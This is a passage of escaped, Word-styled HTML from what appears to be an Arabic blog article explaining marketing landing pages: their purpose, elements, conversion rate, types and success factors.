lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eوبدلاً من أن ينتهي الأمر بمجرد زيارة هذا الشخص لصفحة موقعك الرئيسية\nومغادرتها دون فعل أي شيء، فإن صفحة الهبوط تساعد على إجبار هذا الشخص على القيام\nبإجراء معين، مثل تسجيل الدخول، الاشتراك في النشرة الإخبارية، أو شراء منتج محدد.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبالإضافة إلى ذلك، يمكن استخدام صفحات الهبوط لتحقيق العديد من\nالأهداف الأخرى، مثل جمع بيانات العملاء وتحسين تجربة المستخدم وزيادة عدد\nالزيارات الموقع. ومن خلال تصميم صفحات الهبوط بشكل فعال، يمكنك زيادة معدل\nالتحويل وتحقيق نجاح أكبر في جذب العملاء والمبيعات.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعناصر صفحات الهبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتتألف صفحات الهبوط من عدة عناصر رئيسية، وتشمل:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالعنوان:\nيجب أن يكون عنوان صفحة الهبوط واضحًا وجذابًا ومحفزًا للتحويل.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالصورة\nأو الفيديو: يجب أن يكون لديك صورة أو فيديو مثير للاهتمام يعرض منتجك أو خدمتك\nبطريقة مثيرة للاهتمام.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eنقاط\nالبيع الرئيسية: يجب توضيح ما هي فوائد منتجك أو خدمتك وما يميزها عن المنافسين.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eنموذج\nالتسجيل: يجب أن يكون نموذج التسجيل بسيطًا وسهل الاستخدام ويحتوي على أقل عدد من\nالحقول اللازمة لإتمام العملية.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eزر\nالاتصال للعملية المرغوبة: يجب أن يكون زر الاتصال بارزًا وسهل الاستخدام.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمعدل التحويل في صفحات الهبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيشير معدل التحويل إلى عدد المستخدمين الذين ينتهون من العملية\nالمرغوبة (مثل شراء المنتج أو التسجيل أو التنزيل) في صفحة الهبوط بالنسبة إلى عدد\nالمستخدمين الذين زاروا الصفحة. ويمكن تحسين معدل التحويل عن طريق تحسين عناصر\nصفحة الهبوط وتحسين تجربة المستخدم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eما هي أنواع صفحات الهبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتوجد عدة أنواع من صفحات الهبوط، وتشمل:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"mso-list: l1 level1 lfo2; text-align: right; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003Eصفحات\nالعرض: تستخدم لعرض المنتجات أو الخدمات وجذب العملاء المحتملين.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003Eصفحات\nالإعلان: تستخدم لعرض إعلانات الإنترنت وتحويل المستخدمين المهتمين إلى العملاء.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003Eصفحات\nالوصول المجاني: تستخدم لجذب المستخدمين المهتمين بالمحتوى المجانءي وتحويلهم إلى\nمشتركين أو عملاء محتملين.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003Eصفحات\nالهبوط القائمة على الحدث: تستخدم لإنشاء صفحات هبوط خاصة بالحدث، مثل حملات\nالتسويق أو العروض الخاصة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003Eصفحات الهبوط\nالقائمة على العرض: تستخدم لترويج عروض معينة مثل التخفيضات والخصومات الخاصة\nبالمنتجات أو الخدمات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l1 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l1 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l1 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l1 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعناصر نجاح صفحات الهبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتوجد عدة عناصر يجب توافرها في صفحة الهبوط لضمان نجاحها، وتشمل:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l4 level1 lfo3; text-align: right; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003Eالتصميم\nالجذاب: يجب أن يكون التصميم جذابًا وسهل الاستخدام.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003Eالمحتوى\nالواضح: يجب أن يكون المحتوى واضحًا ويعرض فوائد المنتجات أو الخدمات بطريقة واضحة\nومحفزة 